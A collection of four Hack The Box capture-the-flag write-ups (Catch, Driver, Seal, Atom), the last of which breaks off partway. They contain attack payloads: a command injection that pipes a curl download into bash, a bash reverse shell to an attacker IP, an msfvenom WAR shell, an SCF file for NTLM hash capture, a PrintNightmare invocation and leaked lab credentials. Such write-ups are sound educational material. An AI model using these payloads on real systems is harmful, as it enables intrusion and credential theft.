Hack The Box: Catch

Prelude

Catch was an Intermediate machine from Hack The Box, developed by MrR3boot. This was a great machine and had several services running. I believe the idea for creating this machine was to push the players to research broader and deeper.

We start by decompiling an APK provided by a static website to find some hardcoded secrets. We can then use the secret to login to Let’s Chat API endpoint and view the internal chat to get credentials for Cachet. Once we are logged into the Cachet service, we can then use a CVE in cachet to get the database username and password. These credentials could be used to login via SSH.

For getting root, we use a command injection vulnerability in a custom bash script running as a cron job.

Let me elaborate on how I solved this box.

Exploitation

Nmap returned the following results.

Nmap scan report for 10.10.11.150
Host is up (0.055s latency).
Not shown: 65530 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Catch Global Systems
| http-methods: 
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
3000/tcp open  ppp?
| fingerprint-strings: 
|   GenericLines, Help, RTSPRequest: 
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest: 
|     HTTP/1.0 200 OK
|     Content-Type: text/html; charset=UTF-8
|     Set-Cookie: i_like_gitea=439ff2863e52b13a; Path=/; HttpOnly
|     Set-Cookie: _csrf=nDtw5s4C4ExlvDhLbohUyfi-S9c6MTY0NzcwMzU3MzA1MTYxODg0MA; Path=/; Expires=Sun, 20 Mar 2022 15:26:13 GMT; HttpOnly; SameSite=Lax
|     Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly
|     X-Frame-Options: SAMEORIGIN
|     Date: Sat, 19 Mar 2022 15:26:13 GMT
|     <!DOCTYPE html>
|     <html lang="en-US" class="theme-">
|     <head data-suburl="">
|     <meta charset="utf-8">
|     <meta name="viewport" content="width=device-width, initial-scale=1">
|     <meta http-equiv="x-ua-compatible" content="ie=edge">
|     <title> Catch Repositories </title>
|     <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiQ2F0Y2ggUmVwb3NpdG9yaWVzIiwic2hvcnRfbmFtZSI6IkNhdGNoIFJlcG9zaXRvcmllcyIsInN0YXJ0X3VybCI6Imh0dHA6Ly9naXRlYS5jYXRjaC5odGI6MzAwMC8iLCJpY29ucyI6W3sic3JjIjoiaHR0cDovL2dpdGVhLmNhdGNoLmh0Yjoz
|   HTTPOptions: 
|     HTTP/1.0 405 Method Not Allowed
|     Set-Cookie: i_like_gitea=7bf2069701892451; Path=/; HttpOnly
|     Set-Cookie: _csrf=RW_V86p1cWg6hdAUcXOEEitMiOQ6MTY0NzcwMzU3ODMzNTg4Mzg0MA; Path=/; Expires=Sun, 20 Mar 2022 15:26:18 GMT; HttpOnly; SameSite=Lax
|     Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly
|     X-Frame-Options: SAMEORIGIN
|     Date: Sat, 19 Mar 2022 15:26:18 GMT
|_    Content-Length: 0
5000/tcp open  upnp?
| fingerprint-strings: 
|   DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, RPCCheck, RTSPRequest, SMBProgNeg, ZendJavaBridge: 
|     HTTP/1.1 400 Bad Request
|     Connection: close
|   GetRequest: 
|     HTTP/1.1 302 Found
|     X-Frame-Options: SAMEORIGIN
|     X-Download-Options: noopen
|     X-Content-Type-Options: nosniff
|     X-XSS-Protection: 1; mode=block
|     Content-Security-Policy: 
|     X-Content-Security-Policy: 
|     X-WebKit-CSP: 
|     X-UA-Compatible: IE=Edge,chrome=1
|     Location: /login
|     Vary: Accept, Accept-Encoding
|     Content-Type: text/plain; charset=utf-8
|     Content-Length: 28
|     Set-Cookie: connect.sid=s%3ABebeA3Z11CxZxJwedCtsx-o7xI6Um-Ok.3cdP6SYSAF0t%2FcLc6HB9k4tJg0cySYE94OuHyVW3n%2Fw; Path=/; HttpOnly
|     Date: Sat, 19 Mar 2022 15:26:17 GMT
|     Connection: close
|     Found. Redirecting to /login
|   HTTPOptions: 
|     HTTP/1.1 200 OK
|     X-Frame-Options: SAMEORIGIN
|     X-Download-Options: noopen
|     X-Content-Type-Options: nosniff
|     X-XSS-Protection: 1; mode=block
|     Content-Security-Policy: 
|     X-Content-Security-Policy: 
|     X-WebKit-CSP: 
|     X-UA-Compatible: IE=Edge,chrome=1
|     Allow: GET,HEAD
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 8
|     ETag: W/"8-ZRAf8oNBS3Bjb/SU2GYZCmbtmXg"
|     Set-Cookie: connect.sid=s%3AYvoFJFgMi_GKyFpoXQUZEPC0dQbv00NF.0EKNJ3xV0B6MgwVw5tHVmmRnhmj3OdfRhg9YiH6N4YQ; Path=/; HttpOnly
|     Vary: Accept-Encoding
|     Date: Sat, 19 Mar 2022 15:26:18 GMT
|     Connection: close
|_    GET,HEAD
8000/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Catch Global Systems
|_http-favicon: Unknown favicon MD5: 69A0E6A171C4ED8855408ED902951594
| http-methods: 
|_  Supported Methods: GET HEAD OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)

There were five ports open.

I’ve decided to start my enumeration with port 80. It was a static HTML page and the only interesting thing in the site was a download link for an APK file.

Port 80

Site hosted at port 80

Port 3000

Port 3000 was running a self hosted git service called Gitea.

Port 5000


Port 5000 was running a chat application called Let’s Chat.

Port 8000

Port 8000 had an open source status page system called Cachet.

Since I don’t have credentials to any of the services, I’ve decided to start with examining the APK I got from the static website.

I’ve decided to start by static analysis on the APK file. There’s a tool called Mobile-Security-Framework MobSF for both static and dynamic analysis of APK file. MobSF is a powerful tool and it has plenty of capabilities when it comes to andriod testing.

I’ve installed MobSF on my kali machine and started the server. After installing MobSF, we can open MobSF via browser and upload the APK file to MobSF and start static analysis.

I’ve found some hardcoded secrets in MobSF.

The secrets were tokens to Gitea, let’s chat and for slack.


"gitea_token" : "b87bfb6345ae72ed5ecdcee05bcb34c83806fbd0"  
"lets_chat_token" : "NjFiODZhZWFkOTg0ZTI0NTEwMzZlYjE2OmQ1ODg0NjhmZjhiYWU0NDYzNzlhNTdmYTJiNGU2M2EyMzY4MjI0MzM2YjU5NDljNQ=="  
"slack_token" : "xoxp-23984754863-2348975623103"

Since the server doesn’t have Slack, let’s ignore the slack token for now.

I’ve tried logging in to Gitea and Let’s chat using the tokens , but the login attempts failed.


So I’ve researched about the tokens further and found that Let’s Chat has an API endpoint and we can authenticate to the endpoint using a token.

We just have to specify the token as Authorization Bearer Header.

I’ve also found that we can see the list of available chat rooms by requesting /rooms.

I did that and Let’s chat API has returned a JSON encoded list of available rooms!

Sweet!

We can also see the messages in a chat room by speciying the room ID in the following request.

/messages?room=<room-id>

So, I’ve viewed the messages of the status room.

/messages?room=61b86b28d984e2451036eb17

And found credentials for john user.

The credentials were the following.

john : E}V!mywu_69T4C}W

I’ve checked the credentials in every hosted service in the target and got logged into the Cachet status page system hosted at port 8000.

I’ve checked the Cachet version and found out that the version is 2.4.0

I’ve searched for vulnerabilities in Cachet version 2.4.0 and found some interesting ones from this blog. An interesting CVE mentioned in that blog was a configuration leak ( CVE-2021-39174 ).

The blog mentions that an attacker can use new line character injection to write to or get values from the .env file, where secret information like database credentials are stored.

The blog doesn’t explicitly reveal the PoC to this exploit. So I had to do some trial and error to get this working. The payload was as follows.

"\n${DB_USER}

We would have to edit the email configuration of Cachet in settings, select SMTP as the mail driver and paste the payload into  Mail from address (mail_address) text bar and then refresh the page twice to get the output.

I’ve used this vulnerability to export the DB_USER and DB_PASSWORD variable in the .env file.

Exfiltrating DB_USER

Exfiltrating DB_PASSWORD

The credentials I’ve got was as follows.

will:2#4Fg0_%3!


I’ve used this password to login as the user will via SSH.

P.S: I’ve wasted some time, going behind this laravel unserialize RCE. But to succesfully exploit it, the laravel framework must have a specific version and the SESSION_DRIVER environment variable must be set to Redis.

Privilege Escalation

Privilege escalation was really a pain. It was simple in theory, but to actually get it working was a pretty mundane task and I had to do some trial and error.

There’s a script at /opt/mdm/verify.sh, running as a cron job.

This script copies the apk files in the folder /opt/mdm/apk_bin to /root/mdm/apk_bin.

Then it does a variety of checks to ensure that this apk is valid.

Check #1

Signature check using jarsigner. The apk needs a valid certificate to pass this check. But, I don’t believe this check was functioning properly. So, we can skip this check. (Phew!)

Check #2

The script will extract the apk using apktool.
Then it will perform a compatibility by checking the Android SDK version from AndroidManifest.xml. If the version is non-zero and greater than 18, then it passes the check.
Newer android apps passes this check.

Check #3


Now, the script checks the app_name variable in res/values/strings.xml
If it contains the string Catch, then it creates a folder with the same name at /root/mdm/apk_bin.

And finally, it moves the apk from /root/mdm/apk_bin/APK_NAME to /root/mdm/certified_apps/APP_NAME/<apk-name>_verified.apk

This means that we have to create an APK file that meets the following requirements.

  • AndroidManifest.xml file with Android SDK version > 18
  • APP_NAME variable in res/values/strings.xml contains the string Catch

Since the script uses the contents of APP_NAME variable in the following move command without filtering, we can use it for injecting bash commands.

I’ve made the payload and it is as follows.

n;curl 10.10.14.88/test|bash #Catch

So that the mv command in the script will be modified from the following

mv "/root/mdm/apk_bin/APK_NAME" "/root/mdm/certified_apps/APP_NAME/<apk-name>_verified.apk"

to the following.



mv "/root/mdm/apk_bin/n; curl 10.10.14.88/test|bash #Catch 

Now we need to decompile and recompile the APK with the modified res/values/strings.xml and AndroidManifest.xml files.

I’ve used this guide about decompiling and recompiling APK files. Then I’ve downloaded a simple HTML viewer APK from APKpure, decompiled it, modified the necessary files and recompiled it.

I’ve decompiled the APP using

apktool d app.apk

Then edit the res/values/strings.xml file and change the app_name variable to the above payload. We can remove the contents in strings.xml except the important lines and it won’t affect this exploitation.

Then recompile the apk using the following command.

apktool b -f --use-aapt2 -d app/ -o out.apk

Then I’ve uploaded the APK to /opt/mdm/apk_bin.

I’ve placed a reverse bash shell in a file named test and started a python http server.

And I’ve got a root shell back!

w00t!

Postlude

And that was catch.

I’ve learned a lot from thic machine and thanks to the creator for this awesome box.

I’ve loved everything from this box, except for the privesc part.

Peace out! ✌️

Hack The Box: Driver

Prelude

Driver is an easy machine from Hack The Box, developed by MrR3boot. This was an easy, but cool box which demonstrated the recent Print Nightmare vulnerability.

The initial foothold part was also a pretty cool vector and it taught me how to misuse SCF files to dump NTLM hashes.

Let’s start the enumeration.

Exploitation

Nmap returned the following results.

Nmap scan report for 10.10.11.106
Host is up (0.048s latency).
Not shown: 65531 filtered ports
PORT     STATE SERVICE      VERSION
80/tcp   open  http         Microsoft IIS httpd 10.0
| http-auth: 
| HTTP/1.1 401 Unauthorized\x0D
|_  Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods: 
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp  open  msrpc        Microsoft Windows RPC
445/tcp  open  microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open  http         Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows

Port 5985 is open. So, PS-Remoting is possible.

I navigated to http://10.10.11.106/ and found an HTTP basic authentication prompt.

I used admin:admin and I got logged in!

It was a website, where the user can upload firmware files for different printers. The site said that once we upload the file, someone will manually review and test the firmware.

fw_up.php page to upload the firmware

I have tried different payloads like exe file, msi file etc. But, nothing worked.

Upon further research, I’ve found a way to force NTLM authentication in using different files. I have referenced articles from ired.team, bleepingcomputer and pentestlab about how to use SCF (Shell Command Files) to force NTLM authentication.

SCF files are a different variant of shortcuts and it supports a very limited set of Windows Explorer commands, such as opening a Windows Explorer window or showing the Desktop. The “Show Desktop” shortcut we all use on a daily basis is an SCF file.

An SCF file can be used to access a specific UNC path which allows an attacker to dump the NTLM credential of the victim, if he browses the folder with the malicious SCF file in it .
When the victim browses the folder with the malicious SCF file in it, a connection will be automatically established from his system to the UNC path that is described as the icon path in the SCF file. Windows will then try to authenticate to that SMB share with the username and the password of the user and Responder will capture the NTLMv2 hash of the victim.

I created the malicious SCF file with the following contents.

[Shell]
Command=2
IconFile=\\10.10.14.86\nc.ico
[Taskbar]
Command=ToggleDesktop

Then I uploaded the SCF file to the firmware upload page fw_up.php and started Responder with the following command and I got the NTLM hash of the user tony.

sudo responder -I tun0

Best Race Course GIFs | Gfycat
Sweet!

I then used a supercool hash identification script called NTH (Name-That-Hash) to find the hashtype and the hashcat/jtr mode number.
Name-That-Hash Can be cloned from here or it can be installed in Kali linux using the command sudo apt install name-that-hash

We can pass hashes explicitly via the -t flag or we can use the -f flag to pass a file containing hashes to Name-That-Hash.
Syntax:
nth -t <HASH>
OR
nth -f <FILE-LOCATION>

Then I used hashcat to crack the NTLM hash.

hashcat -m 5600 tony.hash /usr/share/wordlists/rockyou.txt

The hash got cracked and the password for the user tony was liltony.

I then used evil-winrm to login as tony, since port 5985 is open.

evil-winrm  -u tony -p 'liltony' -i 10.10.11.106

And I got in as tony!

Privilege Escalation

By the nuances I’ve seen in this machine by far, it was obvious that this machine is vulnerable to the recent Print Nightmare vulnerability.

CVE-2021-1675 / Print Nightmare is a vulnerability in the Print Spooler service, affecting all Windows versions alike. This vulnerability allows anyone with valid credentials in a Windows machine to add a new printer and load drivers for it.

There are more than one way to exploit this vulnerability and you can read more about them from 0xdf’s blog.

I used the Powershell script hosted in this github repo, mentioned in 0xdf’s blog.

I used evil-winrm’s upload feature to upload the script.
After that, I used the following commands to load and execute the script.

Import-Module .\pn.ps1
Invoke-Nightmare -NewUser "secnigma" -NewPassword "secret123"

Once this was executed, the script created a new user named secnigma with the given password as a Local Administrator!

After that, I logged into the machine using Evil-Winrm using secnigma‘s creds and I was root!

Postlude

And that was Driver!

A fun, easy box with a cool privesc exploitation and an even cooler initial foothold vector.

Kudos to MrR3boot for this learning experience!

Peace out! ✌️

Hack The Box: Seal

Prelude

Seal was an intermediate box from Hack The Box, developed by MrR3boot.

This was an interesting box, but the initial foothold took me a while, since I wasn’t familiar with the Nginx path normalization ACL bypass technique. But once I found that, everything was straightforward from there on.

To gain user we have to find the SSH private key of the user luis from a backup file. Once we are root, we’ll see that luis can run ansible-playbooks as root. Then it’s just a matter of crafting a new malicious ansible playbook to be root.

Let’s start the exploitation.

Exploitation

Starting the exploitation with the usual Nmap scan.

nmap -sCV -v -oN tcp 10.10.10.250

And got the result as follows.

PORT     STATE SERVICE    VERSION                                                                                                                                    
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)                                                                               
| ssh-hostkey:                                                                                                                                                       
|   3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)                                                                                                       
|   256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA)                                                                                                      
|_  256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519)                                                                                                    
443/tcp  open  ssl/http   nginx 1.18.0 (Ubuntu)                                                                                                                      
| http-methods:                                                                                                                                                      
|_  Supported Methods: OPTIONS GET HEAD POST                                                                                                                         
|_http-server-header: nginx/1.18.0 (Ubuntu)                                                                                                                          
|_http-title: Seal Market                                                                                                                                            
| ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK                                                     
| Issuer: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK                                                                

Three ports open.

I’m going with port 443.

Browsing https://10.10.10.250/ showed me the following page.

Just a random website to shop vegetable online.

I ran gobuster on the website and got the following results.

There were /manager and /admin directories.

I navigated to http://10.10.10.250/manager and found that it was forbidden.

I also tried http://10.10.10.250/admin but for some reason, it returned 404.

Then I navigated to http://10.10.10.250:8080 and found the login page of gitbucket.

There was a create account button. So, I created a new account and I got in!

There were two repositories that I could see.

Seal_market and infra.

I started to look at seal_market repo and found some interesting things.

Amongst them, the most interesting thing was that the server had Mutual Authentication setup; as mentioned in the README.md file and in an issue opened under the repository.

Contents of Readme.md

Issue mentioning the mutual authentication

TL;DR version of Mutual Authentication

Mutual authentication, also known as two-way authentication, is a security process in which entities authenticate each other before actual communication occurs. In a network environment, this requires that both the client and the server must provide digital certificates to prove their identities. In a mutual authentication process, a connection can occur only if the client and the server exchange, verify, and trust each other’s certificates.

Now that it is clear, let’s go back to exploitation.

The repository also had configuration files of nginx and Apache Tomcat.

Since the issue mentioned that the mutual authentication was setup in nginx, I decided to look at nginx‘s configuration.

And I found the following configuration.

Link to file: http://10.10.10.250:8080/root/seal_market/blob/master/nginx/sites-available/default

This configuration means that if the certificate checks of mutual authentication fails, then the page will return a 403 Forbidden error; the same error we faced when we tried to browse http://10.10.10.250/manager.

I looked around and found the credentials for tomcat from the tomcat-users.xml file from an earlier commit. (Using the history button of gitbucket)

Link to file:  http://10.10.10.250:8080/root/seal_market/blob/ac210325afd2f6ae17cce84a8aa42805ce5fd010/tomcat/tomcat-users.xml

The credentials were tomcat:42MrHBf*z8{Z%

If we had access to tomcat’s manager page, then we could upload a war file and gain Remote Code Execution by it. But, since the page is forbidden using mutual authentication, we either have to find the certificate, or we have to bypass the nginx authentication process.

My first idea was to find some kind of LFI vulnerability, leak the certificate/key file and access the Tomcat manager that way.

Falling Through Hole GIFs - Get the best GIF on GIPHY

But, this wasn’t the case and I ended up wasting some hours going behind this idea. After some time, I dropped the idea of leaking it and went back to bypassing the authentication.

I googled nginx mutual authentication bypass exploit poc and found a PDF file of a presentation from black hat, presented by Orange Tsai.

It was a great research on different attacks based on Path Normalization.

In the PDF, there was a PoC on a Path Normalization bug leading to ACL bypass on Nginx (page 67).

It was a simple PoC, in which the attacker could add a semicolon (;) to the URL and Nginx would rewrite the address to a normalized version; thereby effectively bypassing the Access Controls in place.

So, I went to Poc: https://seal.htb/manager; and the manager page was accessible now!

Excited GIFs - Get the best GIF on GIPHY

Now we can upload war files and gain RCE.

So, I created a malicious war file using msfvenom.

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.9 LPORT=443 -f war -o reverse.war

I then uploaded it to the Tomcat Manager and clicked Deploy.

War file deployed succesfully

Once it was deployed succesfully, I started a netcat listener and navigated to http://10.10.10.250/reverse and I got a shell back as tomcat!

Gaining shell as luis

Once I got the shell as tomcat, I looked around the machine and found an interesting directory in /opt named backups.

I looked at it and inside the backups directory, found three archives.
I extracted the first one with the following command.

gunzip -d backup-2021-07-25-15\:20\:33.gz

Which resulted in a tar archive with no extension.
So, I renamed the resulted file to a tar archive.

mv backup-2021-07-25-15\:20\:33 backup.tar

Then I extracted the tar archive using

tar -xvf backup.tar

Once the tar archive was properly extracted, I found the SSH keys of user luis inside the extracted content’s dashboard/uploads/.ssh directory.

I copied the keys to my machine and used the following command to SSH in as luis.

ssh -i id_rsa luis@10.10.10.250

And I was in!

Privilege Escalation

Once I was in as luis, I issued sudo -l and found that luis can run ansible-playbook command as root, without providing password.

A summary of Ansible and Playbooks

Ansible is an open source IT configuration management (CM) and automation platform, provided by Red Hat. It uses human-readable YAML templates so that users can program repetitive tasks to occur automatically. A playbook is a YAML file, which contains a blueprint of automation tasks so that, it can be executed with limited or no human involvement.

That means if we create a playbook with custom commands, it can be executed with root privileges.

So, I created a simple ansible playbook named test.yml, which executes a bash script named rev.sh located at ~/luis/test/.

Contents of test.yml

---
- name: test play
  hosts: localhost

  tasks:
    - name: first task
      command: /home/luis/test/rev.sh

Contents of rev.sh

#!/bin/bash
sh -i >& /dev/tcp/10.10.14.9/9002 0>&1

After that I started a netcat listener on port 9002 in my Kali machine and executed the playbook using the following command.

sudo /usr/bin/ansible-playbook test.yml

And I got a root shell back!

w00t w00t!
amy poehler gifs Page 17 | WiffleGif

Postlude

And that was Seal!

This machine wasn’t that hard considering other HTB medium machines, but it was a great learning experience and Kudos to MrR3boot for making such an awesome box!

Peace out! ✌️

Hack The Box: Atom

Prelude

Atom is an intermediate box from Hack The Box, developed by MrR3boot. This is my second windows machine writeup in this blog and this machine was actually pretty hard for me due to the initial foothold’s finickiness and my overall naivety on redis servers.

If you look back after rooting the machine, most of the steps will feel more or less straightforward. Maybe that’s the reason that the machine was debuted as an easy machine. But later, the machine’s difficulty was changed to medium, after several users pointed out the difficulty in getting the initial foothold.

Let’s begin the exploitation.

Exploitation

As usual I started the exploitation with Nmap scan.

nmap -sCV -v -oN tcp 10.10.10.237

And I got the scan result as follows.

# Nmap 7.91 scan initiated Wed Jun  2 18:15:53 2021 as: /usr/bin/nmap -sCV -v -oA nmap/tcp 10.10.10.237
Nmap scan report for 10.10.10.237
Host is up (0.26s latency).
Not shown: 996 filtered ports
PORT    STATE SERVICE      VERSION
80/tcp  open  http         Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-methods: 
|   Supported Methods: HEAD GET POST OPTIONS TRACE
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Heed Solutions
135/tcp open  msrpc        Microsoft Windows RPC
443/tcp open  ssl/http     Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-methods: 
|   Supported Methods: HEAD GET POST OPTIONS TRACE
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Heed Solutions
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2009-11-10T23:48:47
| Not valid after:  2019-11-08T23:48:47
| MD5:   a0a4 4cc9 9e84 b26f 9e63 9f9e d229 dee0
|_SHA-1: b023 8c54 7a90 5bfa 119c 4e8b acca eacf 3649 1ff6
|_ssl-date: TLS randomness does not represent time
| tls-alpn: 
|_  http/1.1
445/tcp open  microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: ATOM; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 2h23m36s, deviation: 4h02m30s, median: 3m35s
| smb-os-discovery: 
|   OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
|   OS CPE: cpe:/o:microsoft:windows_10::-
|   Computer name: ATOM
|   NetBIOS computer name: ATOM\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2021-06-02T05:49:58-07:00
| smb-security-mode: 
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode: 
|   2.02: 
|_    Message signing enabled but not required
| smb2-time: 
|   date: 2021-06-02T12:50:02
|_  start_date: N/A

There were quite some ports open.

So, as usual I started my enumeration with the website. I navigated to http://10.10.10.237/ and found the following webpage.

It was a static HTML page and there was a download link for the advertised note taking software.

After extracting and installing the software on my Windows machine, I got the following application.

This was an Electron application. Electron applications are JavaScript based desktop applications, which uses a web browser rendering engine as a backend.

Once installed, we can see the javascript source code of the application at the Installed directory. In my case, it was at C:\Users\User\AppData\Local\Programs\heedv1.

Since, we don’t have much information or scope to exploit the electron vulnerability as of now, I decided to expand my enumeration to other services.

Finding the exposed SMB share

I decided to move my focus to SMB.

smbclient -L 10.10.10.237

There was an exposed SMB share named Software_Updates.

So, I quickly checked the permissions with smbmap.

smbmap -H 10.10.10.237 -u 'guest' -p ''

And guest users have Read/Write access on Software_Updates.

So, I connected to the share using smbclient.

smbclient \\\\10.10.10.237\\Software_Updates

The share had three folders named client1, client2 and client3 which were empty. There was also a PDF file named UAT_Testing_Procedures.

I downloaded the file using the following command and opened it.

get UAT_Testing_Procedures.pdf

It was the manual for testing the Heed software. It mentioned that the files placed in the client folders are used for updating.

Now, the exploitation vector is getting clearer.

We have to exploit the Electron application by placing the malicious update files in the exposed SMB share and we’ll get a code execution.

Exploiting Electron-Updater

I went back to my Windows VM, searched for electron vulnerabilities and I came across an article that mentioned a vulnerability in electron-updater module. If we start the the Heed application, we can see that it checks for auto updates and fails.

Upon further research, I found that the update server URL is defined in the C:\Users\User\AppData\Local\Programs\heedv1\resources\app-update.yml file.

Contents of app-update.yml

So I edited the C:\Windows\system32\drivers\etc\hosts file and added an entry for updates.atom.htb that points towards my Kali box, started the python http.server and restarted the Heed application.

And got a hit!

The application is requesting for latest.yml file from my kali box. This means that we can probably exploit this situation using the vulnerability in the electron-update module I mentioned earlier.

